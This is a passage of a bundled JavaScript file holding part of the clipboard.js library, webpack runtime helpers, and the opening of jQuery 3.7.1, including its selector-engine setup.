                  return false;
                if (Reflect.construct.sham)
                  return false;
                if (typeof Proxy === "function")
                  return true;
                try {
                  Date.prototype.toString.call(Reflect.construct(Date, [], function() {
                  }));
                  return true;
                } catch (e2) {
                  return false;
                }
              }
              function _getPrototypeOf2(o2) {
                _getPrototypeOf2 = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf3(o3) {
                  return o3.__proto__ || Object.getPrototypeOf(o3);
                };
                return _getPrototypeOf2(o2);
              }
              function getAttributeValue(suffix, element) {
                var attribute = "data-clipboard-".concat(suffix);
                if (!element.hasAttribute(attribute)) {
                  return;
                }
                return element.getAttribute(attribute);
              }
              var Clipboard = /* @__PURE__ */ function(_Emitter) {
                _inherits2(Clipboard2, _Emitter);
                var _super = _createSuper2(Clipboard2);
                function Clipboard2(trigger, options) {
                  var _this;
                  _classCallCheck2(this, Clipboard2);
                  _this = _super.call(this);
                  _this.resolveOptions(options);
                  _this.listenClick(trigger);
                  return _this;
                }
                _createClass2(Clipboard2, [{
                  key: "resolveOptions",
                  value: function resolveOptions() {
                    var options = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
                    this.action = typeof options.action === "function" ? options.action : this.defaultAction;
                    this.target = typeof options.target === "function" ? options.target : this.defaultTarget;
                    this.text = typeof options.text === "function" ? options.text : this.defaultText;
                    this.container = clipboard_typeof(options.container) === "object" ? options.container : document.body;
                  }
                }, {
                  key: "listenClick",
                  value: function listenClick(trigger) {
                    var _this2 = this;
                    this.listener = listen_default()(trigger, "click", function(e2) {
                      return _this2.onClick(e2);
                    });
                  }
                }, {
                  key: "onClick",
                  value: function onClick(e2) {
                    var trigger = e2.delegateTarget || e2.currentTarget;
                    var action = this.action(trigger) || "copy";
                    var text = actions_default({
                      action,
                      container: this.container,
                      target: this.target(trigger),
                      text: this.text(trigger)
                    });
                    this.emit(text ? "success" : "error", {
                      action,
                      text,
                      trigger,
                      clearSelection: function clearSelection() {
                        if (trigger) {
                          trigger.focus();
                        }
                        window.getSelection().removeAllRanges();
                      }
                    });
                  }
                }, {
                  key: "defaultAction",
                  value: function defaultAction(trigger) {
                    return getAttributeValue("action", trigger);
                  }
                }, {
                  key: "defaultTarget",
                  value: function defaultTarget(trigger) {
                    var selector = getAttributeValue("target", trigger);
                    if (selector) {
                      return document.querySelector(selector);
                    }
                  }
                }, {
                  key: "defaultText",
                  value: function defaultText(trigger) {
                    return getAttributeValue("text", trigger);
                  }
                }, {
                  key: "destroy",
                  value: function destroy() {
                    this.listener.destroy();
                  }
                }], [{
                  key: "copy",
                  value: function copy(target) {
                    var options = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {
                      container: document.body
                    };
                    return actions_copy(target, options);
                  }
                }, {
                  key: "cut",
                  value: function cut(target) {
                    return actions_cut(target);
                  }
                }, {
                  key: "isSupported",
                  value: function isSupported() {
                    var action = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : ["copy", "cut"];
                    var actions = typeof action === "string" ? [action] : action;
                    var support = !!document.queryCommandSupported;
                    actions.forEach(function(action2) {
                      support = support && !!document.queryCommandSupported(action2);
                    });
                    return support;
                  }
                }]);
                return Clipboard2;
              }(tiny_emitter_default());
              var clipboard = Clipboard;
            },
            828: function(module2) {
              var DOCUMENT_NODE_TYPE = 9;
              if (typeof Element !== "undefined" && !Element.prototype.matches) {
                var proto = Element.prototype;
                proto.matches = proto.matchesSelector || proto.mozMatchesSelector || proto.msMatchesSelector || proto.oMatchesSelector || proto.webkitMatchesSelector;
              }
              function closest(element, selector) {
                while (element && element.nodeType !== DOCUMENT_NODE_TYPE) {
                  if (typeof element.matches === "function" && element.matches(selector)) {
                    return element;
                  }
                  element = element.parentNode;
                }
              }
              module2.exports = closest;
            },
            438: function(module2, __unused_webpack_exports, __webpack_require__2) {
              var closest = __webpack_require__2(828);
              function _delegate(element, selector, type, callback, useCapture) {
                var listenerFn = listener.apply(this, arguments);
                element.addEventListener(type, listenerFn, useCapture);
                return {
                  destroy: function() {
                    element.removeEventListener(type, listenerFn, useCapture);
                  }
                };
              }
              function delegate(elements, selector, type, callback, useCapture) {
                if (typeof elements.addEventListener === "function") {
                  return _delegate.apply(null, arguments);
                }
                if (typeof type === "function") {
                  return _delegate.bind(null, document).apply(null, arguments);
                }
                if (typeof elements === "string") {
                  elements = document.querySelectorAll(elements);
                }
                return Array.prototype.map.call(elements, function(element) {
                  return _delegate(element, selector, type, callback, useCapture);
                });
              }
              function listener(element, selector, type, callback) {
                return function(e2) {
                  e2.delegateTarget = closest(e2.target, selector);
                  if (e2.delegateTarget) {
                    callback.call(element, e2);
                  }
                };
              }
              module2.exports = delegate;
            },
            879: function(__unused_webpack_module, exports2) {
              exports2.node = function(value) {
                return value !== void 0 && value instanceof HTMLElement && value.nodeType === 1;
              };
              exports2.nodeList = function(value) {
                var type = Object.prototype.toString.call(value);
                return value !== void 0 && (type === "[object NodeList]" || type === "[object HTMLCollection]") && "length" in value && (value.length === 0 || exports2.node(value[0]));
              };
              exports2.string = function(value) {
                return typeof value === "string" || value instanceof String;
              };
              exports2.fn = function(value) {
                var type = Object.prototype.toString.call(value);
                return type === "[object Function]";
              };
            },
            370: function(module2, __unused_webpack_exports, __webpack_require__2) {
              var is = __webpack_require__2(879);
              var delegate = __webpack_require__2(438);
              function listen(target, type, callback) {
                if (!target && !type && !callback) {
                  throw new Error("Missing required arguments");
                }
                if (!is.string(type)) {
                  throw new TypeError("Second argument must be a String");
                }
                if (!is.fn(callback)) {
                  throw new TypeError("Third argument must be a Function");
                }
                if (is.node(target)) {
                  return listenNode(target, type, callback);
                } else if (is.nodeList(target)) {
                  return listenNodeList(target, type, callback);
                } else if (is.string(target)) {
                  return listenSelector(target, type, callback);
                } else {
                  throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList");
                }
              }
              function listenNode(node, type, callback) {
                node.addEventListener(type, callback);
                return {
                  destroy: function() {
                    node.removeEventListener(type, callback);
                  }
                };
              }
              function listenNodeList(nodeList, type, callback) {
                Array.prototype.forEach.call(nodeList, function(node) {
                  node.addEventListener(type, callback);
                });
                return {
                  destroy: function() {
                    Array.prototype.forEach.call(nodeList, function(node) {
                      node.removeEventListener(type, callback);
                    });
                  }
                };
              }
              function listenSelector(selector, type, callback) {
                return delegate(document.body, selector, type, callback);
              }
              module2.exports = listen;
            },
            817: function(module2) {
              function select(element) {
                var selectedText;
                if (element.nodeName === "SELECT") {
                  element.focus();
                  selectedText = element.value;
                } else if (element.nodeName === "INPUT" || element.nodeName === "TEXTAREA") {
                  var isReadOnly = element.hasAttribute("readonly");
                  if (!isReadOnly) {
                    element.setAttribute("readonly", "");
                  }
                  element.select();
                  element.setSelectionRange(0, element.value.length);
                  if (!isReadOnly) {
                    element.removeAttribute("readonly");
                  }
                  selectedText = element.value;
                } else {
                  if (element.hasAttribute("contenteditable")) {
                    element.focus();
                  }
                  var selection = window.getSelection();
                  var range = document.createRange();
                  range.selectNodeContents(element);
                  selection.removeAllRanges();
                  selection.addRange(range);
                  selectedText = selection.toString();
                }
                return selectedText;
              }
              module2.exports = select;
            },
            279: function(module2) {
              function E() {
              }
              E.prototype = {
                on: function(name, callback, ctx) {
                  var e2 = this.e || (this.e = {});
                  (e2[name] || (e2[name] = [])).push({
                    fn: callback,
                    ctx
                  });
                  return this;
                },
                once: function(name, callback, ctx) {
                  var self2 = this;
                  function listener() {
                    self2.off(name, listener);
                    callback.apply(ctx, arguments);
                  }
                  ;
                  listener._ = callback;
                  return this.on(name, listener, ctx);
                },
                emit: function(name) {
                  var data = [].slice.call(arguments, 1);
                  var evtArr = ((this.e || (this.e = {}))[name] || []).slice();
                  var i2 = 0;
                  var len = evtArr.length;
                  for (i2; i2 < len; i2++) {
                    evtArr[i2].fn.apply(evtArr[i2].ctx, data);
                  }
                  return this;
                },
                off: function(name, callback) {
                  var e2 = this.e || (this.e = {});
                  var evts = e2[name];
                  var liveEvents = [];
                  if (evts && callback) {
                    for (var i2 = 0, len = evts.length; i2 < len; i2++) {
                      if (evts[i2].fn !== callback && evts[i2].fn._ !== callback)
                        liveEvents.push(evts[i2]);
                    }
                  }
                  liveEvents.length ? e2[name] = liveEvents : delete e2[name];
                  return this;
                }
              };
              module2.exports = E;
              module2.exports.TinyEmitter = E;
            }
          };
          var __webpack_module_cache__ = {};
          function __webpack_require__(moduleId) {
            if (__webpack_module_cache__[moduleId]) {
              return __webpack_module_cache__[moduleId].exports;
            }
            var module2 = __webpack_module_cache__[moduleId] = {
              exports: {}
            };
            __webpack_modules__[moduleId](module2, module2.exports, __webpack_require__);
            return module2.exports;
          }
          !function() {
            __webpack_require__.n = function(module2) {
              var getter = module2 && module2.__esModule ? function() {
                return module2["default"];
              } : function() {
                return module2;
              };
              __webpack_require__.d(getter, { a: getter });
              return getter;
            };
          }();
          !function() {
            __webpack_require__.d = function(exports2, definition) {
              for (var key in definition) {
                if (__webpack_require__.o(definition, key) && !__webpack_require__.o(exports2, key)) {
                  Object.defineProperty(exports2, key, { enumerable: true, get: definition[key] });
                }
              }
            };
          }();
          !function() {
            __webpack_require__.o = function(obj, prop) {
              return Object.prototype.hasOwnProperty.call(obj, prop);
            };
          }();
          return __webpack_require__(686);
        }().default;
      });
    }
  });

  // ../../shared/node_modules/jquery/dist/jquery.js
  var require_jquery = __commonJS({
    "../../shared/node_modules/jquery/dist/jquery.js"(exports, module) {
      (function(global, factory) {
        "use strict";
        if (typeof module === "object" && typeof module.exports === "object") {
          module.exports = global.document ? factory(global, true) : function(w) {
            if (!w.document) {
              throw new Error("jQuery requires a window with a document");
            }
            return factory(w);
          };
        } else {
          factory(global);
        }
      })(typeof window !== "undefined" ? window : exports, function(window2, noGlobal) {
        "use strict";
        var arr = [];
        var getProto = Object.getPrototypeOf;
        var slice = arr.slice;
        var flat = arr.flat ? function(array) {
          return arr.flat.call(array);
        } : function(array) {
          return arr.concat.apply([], array);
        };
        var push = arr.push;
        var indexOf2 = arr.indexOf;
        var class2type = {};
        var toString = class2type.toString;
        var hasOwn = class2type.hasOwnProperty;
        var fnToString = hasOwn.toString;
        var ObjectFunctionString = fnToString.call(Object);
        var support = {};
        var isFunction2 = function isFunction3(obj) {
          return typeof obj === "function" && typeof obj.nodeType !== "number" && typeof obj.item !== "function";
        };
        var isWindow = function isWindow2(obj) {
          return obj != null && obj === obj.window;
        };
        var document2 = window2.document;
        var preservedScriptAttributes = {
          type: true,
          src: true,
          nonce: true,
          noModule: true
        };
        function DOMEval(code, node, doc) {
          doc = doc || document2;
          var i2, val, script = doc.createElement("script");
          script.text = code;
          if (node) {
            for (i2 in preservedScriptAttributes) {
              val = node[i2] || node.getAttribute && node.getAttribute(i2);
              if (val) {
                script.setAttribute(i2, val);
              }
            }
          }
          doc.head.appendChild(script).parentNode.removeChild(script);
        }
        function toType(obj) {
          if (obj == null) {
            return obj + "";
          }
          return typeof obj === "object" || typeof obj === "function" ? class2type[toString.call(obj)] || "object" : typeof obj;
        }
        var version = "3.7.1", rhtmlSuffix = /HTML$/i, jQuery = function(selector, context) {
          return new jQuery.fn.init(selector, context);
        };
        jQuery.fn = jQuery.prototype = {
          jquery: version,
          constructor: jQuery,
          length: 0,
          toArray: function() {
            return slice.call(this);
          },
          get: function(num) {
            if (num == null) {
              return slice.call(this);
            }
            return num < 0 ? this[num + this.length] : this[num];
          },
          pushStack: function(elems) {
            var ret = jQuery.merge(this.constructor(), elems);
            ret.prevObject = this;
            return ret;
          },
          each: function(callback) {
            return jQuery.each(this, callback);
          },
          map: function(callback) {
            return this.pushStack(jQuery.map(this, function(elem, i2) {
              return callback.call(elem, i2, elem);
            }));
          },
          slice: function() {
            return this.pushStack(slice.apply(this, arguments));
          },
          first: function() {
            return this.eq(0);
          },
          last: function() {
            return this.eq(-1);
          },
          even: function() {
            return this.pushStack(jQuery.grep(this, function(_elem, i2) {
              return (i2 + 1) % 2;
            }));
          },
          odd: function() {
            return this.pushStack(jQuery.grep(this, function(_elem, i2) {
              return i2 % 2;
            }));
          },
          eq: function(i2) {
            var len = this.length, j = +i2 + (i2 < 0 ? len : 0);
            return this.pushStack(j >= 0 && j < len ? [this[j]] : []);
          },
          end: function() {
            return this.prevObject || this.constructor();
          },
          push,
          sort: arr.sort,
          splice: arr.splice
        };
        jQuery.extend = jQuery.fn.extend = function() {
          var options, name, src, copy, copyIsArray, clone, target = arguments[0] || {}, i2 = 1, length = arguments.length, deep = false;
          if (typeof target === "boolean") {
            deep = target;
            target = arguments[i2] || {};
            i2++;
          }
          if (typeof target !== "object" && !isFunction2(target)) {
            target = {};
          }
          if (i2 === length) {
            target = this;
            i2--;
          }
          for (; i2 < length; i2++) {
            if ((options = arguments[i2]) != null) {
              for (name in options) {
                copy = options[name];
                if (name === "__proto__" || target === copy) {
                  continue;
                }
                if (deep && copy && (jQuery.isPlainObject(copy) || (copyIsArray = Array.isArray(copy)))) {
                  src = target[name];
                  if (copyIsArray && !Array.isArray(src)) {
                    clone = [];
                  } else if (!copyIsArray && !jQuery.isPlainObject(src)) {
                    clone = {};
                  } else {
                    clone = src;
                  }
                  copyIsArray = false;
                  target[name] = jQuery.extend(deep, clone, copy);
                } else if (copy !== void 0) {
                  target[name] = copy;
                }
              }
            }
          }
          return target;
        };
        jQuery.extend({
          expando: "jQuery" + (version + Math.random()).replace(/\D/g, ""),
          isReady: true,
          error: function(msg) {
            throw new Error(msg);
          },
          noop: function() {
          },
          isPlainObject: function(obj) {
            var proto, Ctor;
            if (!obj || toString.call(obj) !== "[object Object]") {
              return false;
            }
            proto = getProto(obj);
            if (!proto) {
              return true;
            }
            Ctor = hasOwn.call(proto, "constructor") && proto.constructor;
            return typeof Ctor === "function" && fnToString.call(Ctor) === ObjectFunctionString;
          },
          isEmptyObject: function(obj) {
            var name;
            for (name in obj) {
              return false;
            }
            return true;
          },
          globalEval: function(code, options, doc) {
            DOMEval(code, { nonce: options && options.nonce }, doc);
          },
          each: function(obj, callback) {
            var length, i2 = 0;
            if (isArrayLike(obj)) {
              length = obj.length;
              for (; i2 < length; i2++) {
                if (callback.call(obj[i2], i2, obj[i2]) === false) {
                  break;
                }
              }
            } else {
              for (i2 in obj) {
                if (callback.call(obj[i2], i2, obj[i2]) === false) {
                  break;
                }
              }
            }
            return obj;
          },
          text: function(elem) {
            var node, ret = "", i2 = 0, nodeType = elem.nodeType;
            if (!nodeType) {
              while (node = elem[i2++]) {
                ret += jQuery.text(node);
              }
            }
            if (nodeType === 1 || nodeType === 11) {
              return elem.textContent;
            }
            if (nodeType === 9) {
              return elem.documentElement.textContent;
            }
            if (nodeType === 3 || nodeType === 4) {
              return elem.nodeValue;
            }
            return ret;
          },
          makeArray: function(arr2, results) {
            var ret = results || [];
            if (arr2 != null) {
              if (isArrayLike(Object(arr2))) {
                jQuery.merge(
                  ret,
                  typeof arr2 === "string" ? [arr2] : arr2
                );
              } else {
                push.call(ret, arr2);
              }
            }
            return ret;
          },
          inArray: function(elem, arr2, i2) {
            return arr2 == null ? -1 : indexOf2.call(arr2, elem, i2);
          },
          isXMLDoc: function(elem) {
            var namespace = elem && elem.namespaceURI, docElem = elem && (elem.ownerDocument || elem).documentElement;
            return !rhtmlSuffix.test(namespace || docElem && docElem.nodeName || "HTML");
          },
          merge: function(first, second) {
            var len = +second.length, j = 0, i2 = first.length;
            for (; j < len; j++) {
              first[i2++] = second[j];
            }
            first.length = i2;
            return first;
          },
          grep: function(elems, callback, invert) {
            var callbackInverse, matches = [], i2 = 0, length = elems.length, callbackExpect = !invert;
            for (; i2 < length; i2++) {
              callbackInverse = !callback(elems[i2], i2);
              if (callbackInverse !== callbackExpect) {
                matches.push(elems[i2]);
              }
            }
            return matches;
          },
          map: function(elems, callback, arg) {
            var length, value, i2 = 0, ret = [];
            if (isArrayLike(elems)) {
              length = elems.length;
              for (; i2 < length; i2++) {
                value = callback(elems[i2], i2, arg);
                if (value != null) {
                  ret.push(value);
                }
              }
            } else {
              for (i2 in elems) {
                value = callback(elems[i2], i2, arg);
                if (value != null) {
                  ret.push(value);
                }
              }
            }
            return flat(ret);
          },
          guid: 1,
          support
        });
        if (typeof Symbol === "function") {
          jQuery.fn[Symbol.iterator] = arr[Symbol.iterator];
        }
        jQuery.each(
          "Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),
          function(_i, name) {
            class2type["[object " + name + "]"] = name.toLowerCase();
          }
        );
        function isArrayLike(obj) {
          var length = !!obj && "length" in obj && obj.length, type = toType(obj);
          if (isFunction2(obj) || isWindow(obj)) {
            return false;
          }
          return type === "array" || length === 0 || typeof length === "number" && length > 0 && length - 1 in obj;
        }
        function nodeName(elem, name) {
          return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
        }
        var pop = arr.pop;
        var sort = arr.sort;
        var splice = arr.splice;
        var whitespace = "[\\x20\\t\\r\\n\\f]";
        var rtrimCSS = new RegExp(
          "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$",
          "g"
        );
        jQuery.contains = function(a2, b) {
          var bup = b && b.parentNode;
          return a2 === bup || !!(bup && bup.nodeType === 1 && (a2.contains ? a2.contains(bup) : a2.compareDocumentPosition && a2.compareDocumentPosition(bup) & 16));
        };
        var rcssescape = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;
        function fcssescape(ch, asCodePoint) {
          if (asCodePoint) {
            if (ch === "\0") {
              return "�";
            }
            return ch.slice(0, -1) + "\\" + ch.charCodeAt(ch.length - 1).toString(16) + " ";
          }
          return "\\" + ch;
        }
        jQuery.escapeSelector = function(sel) {
          return (sel + "").replace(rcssescape, fcssescape);
        };
        var preferredDoc = document2, pushNative = push;
        (function() {
          var i2, Expr, outermostContext, sortInput, hasDuplicate, push2 = pushNative, document3, documentElement2, documentIsHTML, rbuggyQSA, matches, expando = jQuery.expando, dirruns = 0, done = 0, classCache = createCache(), tokenCache = createCache(), compilerCache = createCache(), nonnativeSelectorCache = createCache(), sortOrder = function(a2, b) {
            if (a2 === b) {
              hasDuplicate = true;
            }
            return 0;
          }, booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped", identifier = "(?:\\\\[\\da-fA-F]{1,6}" + whitespace + "?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+", attributes = "\\[" + whitespace + "*(" + identifier + ")(?:" + whitespace + "*([*^$|!~]?=)" + whitespace + `*(?:'((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)"|(` + identifier + "))|)" + whitespace + "*\\]", pseudos = ":(" + identifier + `)(?:\\((('((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)")|((?:\\\\.|[^\\\\()[\\]]|` + attributes + ")*)|.*)\\)|)", rwhitespace = new RegExp(whitespace + "+", "g"), rcomma = new RegExp("^" + whitespace + "*," + whitespace + "*"), rleadingCombinator = new RegExp("^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace + "*"), rdescend = new RegExp(whitespace + "|>"), rpseudo = new RegExp(pseudos), ridentifier = new RegExp("^" + identifier + "$"), matchExpr = {
            ID: new RegExp("^#(" + identifier + ")"),
            CLASS: new RegExp("^\\.(" + identifier + ")"),
            TAG: new RegExp("^(" + identifier + "|[*])"),
            ATTR: new RegExp("^" + attributes),
            PSEUDO: new RegExp("^" + pseudos),
            CHILD: new RegExp(
              "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + whitespace + "*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" + whitespace + "*(\\d+)|))" + whitespace + "*\\)|)",
              "i"
            ),
            bool: new RegExp("^(?:" + booleans + ")$", "i"),
            needsContext: new RegExp("^" + whitespace + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + whitespace + "*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)", "i")
          }, rinputs = /^(?:input|select|textarea|button)$/i, rheader = /^h\d$/i, rquickExpr2 = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/, rsibling = /[+~]/, runescape = new RegExp("\\\\[\\da-fA-F]{1,6}" + whitespace + "?|\\\\([^\\r\\n\\f])", "g"), funescape = function(escape, nonHex) {
            var high = "0x" + escape.slice(1) - 65536;
            if (nonHex) {
              return nonHex;
            }
            return high < 0 ? String.fromCharCode(high + 65536) : String.fromCharCode(high >> 10 | 55296, high & 1023 | 56320);
          }, unloadHandler = function() {
            setDocument();
          }, inDisabledFieldset = addCombinator(
            function(elem) {
              return elem.disabled === true && nodeName(elem, "fieldset");
            },
            { dir: "parentNode", next: "legend" }
          );
          function safeActiveElement() {
            try {
              return document3.activeElement;
            } catch (err) {
            }
          }
          try {
            push2.apply(
              arr = slice.call(preferredDoc.childNodes),
              preferredDoc.childNodes
            );
            arr[preferredDoc.childNodes.length].nodeType;
          } catch (e2) {
            push2 = {
              apply: function(target, els) {
                pushNative.apply(target, slice.call(els));
              },
              call: function(target) {
                pushNative.apply(target, slice.call(arguments, 1));
              }
            };
          }
          function find(selector, context, results, seed) {
            var m, i3, elem, nid, match, groups, newSelector, newContext = context && context.ownerDocument, nodeType = context ? context.nodeType : 9;
            results = results || [];
            if (typeof selector !== "string" || !selector || nodeType !== 1 && nodeType !== 9 && nodeType !== 11) {
              return results;
            }
            if (!seed) {
              setDocument(context);
              context = context || document3;
              if (documentIsHTML) {
                if (nodeType !== 11 && (match = rquickExpr2.exec(selector))) {
                  if (m = match[1]) {
                    if (nodeType === 9) {
                      if (elem = context.getElementById(m)) {
                        if (elem.id === m) {
                          push2.call(results, elem);
                          return results;
                        }
                      } else {
                        return results;
                      }
                    } else {
                      if (newContext && (elem = newContext.getElementById(m)) && find.contains(context, elem) && elem.id === m) {
                        push2.call(results, elem);
                        return results;
                      }
                    }
                  } else if (match[2]) {
                    push2.apply(results, context.getElementsByTagName(selector));
                    return results;
                  } else if ((m = match[3]) && context.getElementsByClassName) {
                    push2.apply(results, context.getElementsByClassName(m));
                    return results;
                  }
                }
                if (!nonnativeSelectorCache[selector + " "] && (!rbuggyQSA || !rbuggyQSA.test(selector))) {
                  newSelector = selector;
                  newContext = context;
                  if (nodeType === 1 && (rdescend.test(selector) || rleadingCombinator.test(selector))) {
                    newContext = rsibling.test(selector) && testContext(context.parentNode) || context;
                    if (newContext != context || !support.scope) {
                      if (nid = context.getAttribute("id")) {
                        nid = jQuery.escapeSelector(nid);
                      } else {
                        context.setAttribute("id", nid = expando);
                      }
                    }
                    groups = tokenize2(selector);
                    i3 = groups.length;
                    while (i3--) {
                      groups[i3] = (nid ? "#" + nid : ":scope") + " " + toSelector(groups[i3]);
                    }
                    newSelector = groups.join(",");
                  }
                  try {
                    push2.apply(
                      results,
                      newContext.querySelectorAll(newSelector)
                    );
                    return results;
                  } catch (qsaError) {
                    nonnativeSelectorCache(selector, true);
                  } finally {
                    if (nid === expando) {
                      context.removeAttribute("id");
                    }
                  }
                }
              }
            }
            return select(selector.replace(rtrimCSS, "$1"), context, results, seed);
          }
          function createCache() {
            var keys = [];
            function cache2(key, value) {
              if (keys.push(key + " ") > Expr.cacheLength) {
                delete cache2[keys.shift()];
              }
              return cache2[key + " "] = value;
            }
            return cache2;
          }
          function markFunction(fn) {
            fn[expando] = true;
            return fn;
          }
          function assert(fn) {
            var el = document3.createElement("fieldset");
            try {
              return !!fn(el);
            } catch (e2) {
              return false;
            } finally {
              if (el.parentNode) {
                el.parentNode.removeChild(el);
              }
              el = null;
            }
          }
          function createInputPseudo(type) {
            return function(elem) {
              return nodeName(elem, "input") && elem.type === type;
            };
          }
          function createButtonPseudo(type) {
            return function(elem) {
              return (nodeName(elem, "input") || nodeName(elem, "button")) && elem.type === type;
            };
          }
          function createDisabledPseudo(disabled) {
            return function(elem) {
              if ("form" in elem) {
                if (elem.parentNode && elem.disabled === false) {
                  if ("label" in elem) {
                    if ("label" in elem.parentNode) {
                      return elem.parentNode.disabled === disabled;
                    } else {
                      return elem.disabled === disabled;
                    }
                  }
                  return elem.isDisabled === disabled || elem.isDisabled !== !disabled && inDisabledFieldset(elem) === disabled;
                }
                return elem.disabled === disabled;
              } else if ("label" in elem) {
                return elem.disabled === disabled;
              }
              return false;
            };
          }
          function createPositionalPseudo(fn) {
            return markFunction(function(argument) {
              argument = +argument;
              return markFunction(function(seed, matches2) {
                var j, matchIndexes = fn([], seed.length, argument), i3 = matchIndexes.length;
                while (i3--) {
                  if (seed[j = matchIndexes[i3]]) {
                    seed[j] = !(matches2[j] = seed[j]);
                  }
                }
              });
            });
          }
          function testContext(context) {
            return context && typeof context.getElementsByTagName !== "undefined" && context;
          }
          function setDocument(node) {
            var subWindow, doc = node ? node.ownerDocument || node : preferredDoc;
            if (doc == document3 || doc.nodeType !== 9 || !doc.documentElement) {
              return document3;
            }
            document3 = doc;
            documentElement2 = document3.documentElement;
            documentIsHTML = !jQuery.isXMLDoc(document3);
            matches = documentElement2.matches || documentElement2.webkitMatchesSelector || documentElement2.msMatchesSelector;
            if (documentElement2.msMatchesSelector && preferredDoc != document3 && (subWindow = document3.defaultView) && subWindow.top !== subWindow) {
              subWindow.addEventListener("unload", unloadHandler);
            }
            support.getById = assert(function(el) {
              documentElement2.appendChild(el).id = jQuery.expando;
              return !document3.getElementsByName || !document3.getElementsByName(jQuery.expando).length;
            });
            support.disconnectedMatch = assert(function(el) {
              return matches.call(el, "*");
            });
            support.scope = assert(function() {
              return document3.querySelectorAll(":scope");
            });
            support.cssHas = assert(function() {
              try {
                document3.querySelector(":has(*,:jqfake)");
                return false;
              } catch (e2) {
                return true;
              }
            });
            if (support.getById) {
              Expr.filter.ID = function(id) {
                var attrId = id.replace(runescape, funescape);
                return function(elem) {
                  return elem.getAttribute("id") === attrId;
                };
              };
              Expr.find.ID = function(id, context) {
                if (typeof context.getElementById !== "undefined" && documentIsHTML) {
                  var elem = context.getElementById(id);
                  return elem ? [elem] : [];
                }
              };
            } else {
              Expr.filter.ID = function(id) {
                var attrId = id.replace(runescape, funescape);
                return function(elem) {
                  var node2 = typeof elem.getAttributeNode !== "undefined" && elem.getAttributeNode("id");
                  return node2 && node2.value === attrId;
                };
              };
              Expr.find.ID = function(id, context) {
                if (typeof context.getElementById !== "undefined" && documentIsHTML) {
                  var node2, i3, elems, elem = context.getElementById(id);
                  if (elem) {
                    node2 = elem.getAttributeNode("id");
                    if (node2 && node2.value === id) {
                      return [elem];
                    }
                    elems = context.getElementsByName(id);
                    i3 = 0;
                    while (elem = elems[i3++]) {
                      node2 = elem.getAttributeNode("id");
                      if (node2 && node2.value === id) {
                        return [elem];
                      }
                    }
                  }
                  return [];
                }
              };
            }
            Expr.find.TAG = function(tag, context) {
              if (typeof context.getElementsByTagName !== "undefined") {
                return context.getElementsByTagName(tag);
              } else {
                return context.querySelectorAll(tag);
              }
            };
            Expr.find.CLASS = function(className, context) {
              if (typeof context.getElementsByClassName !== "undefined" && documentIsHTML) {
                return context.getElementsByClassName(className);
              }
            };
            rbuggyQSA = [];
            assert(function(el) {
              var input;
              documentElement2.appendChild(el).innerHTML = "<a id='" + expando + "' href='' disabled='disabled'></a><select id='" + expando + "-\r\\' disabled='disabled'><option selected=''></option></select>";
              if (!el.querySelectorAll("[selected]").length) {
                rbuggyQSA.push("\\[" + whitespace + "*(?:value|" + booleans + ")");
              }
              if (!el.querySelectorAll("[id~=" + expando + "-]").length) {
                rbuggyQSA.push("~=");
              }
              if (!el.querySelectorAll("a#" + expando + "+*").length) {
                rbuggyQSA.push(".#.+[+~]");
              }
              if (!el.querySelectorAll(":checked").length) {
                rbuggyQSA.push(":checked");
              }
              input = document3.createElement("input");
              input.setAttribute("type", "hidden");
              el.appendChild(input).setAttribute("name", "D");
              documentElement2.appendChild(el).disabled = true;
              if (el.querySelectorAll(":disabled").length !== 2) {
                rbuggyQSA.push(":enabled", ":disabled");
              }
              input = document3.createElement("input");
              input.setAttribute("name", "");
              el.appendChild(input);
              if (!el.querySelectorAll("[name='']").length) {
                rbuggyQSA.push("\\[" + whitespace + "*name" + whitespace + "*=" + whitespace + `*(?:''|"")`);
              }
            });
            if (!support.cssHas) {
              rbuggyQSA.push(":has");
            }
            rbuggyQSA = rbuggyQSA.length && new RegExp(rbuggyQSA.join("|"));
            sortOrder = function(a2, b) {
              if (a2 === b) {
                hasDuplicate = true;
                return 0;
              }
              var compare = !a2.compareDocumentPosition - !b.compareDocumentPosition;
              if (compare) {
                return compare;
              }
              compare = (a2.ownerDocument || a2) == (b.ownerDocument || b) ? a2.compareDocumentPosition(b) : 1;
              if (compare & 1 || !support.sortDetached && b.compareDocumentPosition(a2) === compare) {
                if (a2 === document3 || a2.ownerDocument == preferredDoc && find.contains(preferredDoc, a2)) {
                  return -1;
                }
                if (b === document3 || b.ownerDocument == preferredDoc && find.contains(preferredDoc, b)) {
                  return 1;
                }
                return sortInput ? indexOf2.call(sortInput, a2) - indexOf2.call(sortInput, b) : 0;
              }
              return compare & 4 ? -1 : 1;
            };
            return document3;
          }
          find.matches = function(expr, elements) {
            return find(expr, null, null, elements);
          };
          find.matchesSelector = function(elem, expr) {
            setDocument(elem);
            if (documentIsHTML && !nonnativeSelectorCache[expr + " "] && (!rbuggyQSA || !rbuggyQSA.test(expr))) {
              try {
                var ret = matches.call(elem, expr);
                if (ret || support.disconnectedMatch || elem.document && elem.document.nodeType !== 11) {
                  return ret;
                }
              } catch (e2) {
                nonnativeSelectorCache(expr, true);
              }
            }
            return find(expr, document3, null, [elem]).length > 0;
          };
          find.contains = function(context, elem) {
            if ((context.ownerDocument || context) != document3) {
              setDocument(context);
            }
            return jQuery.contains(context, elem);
          };
          find.attr = function(elem, name) {
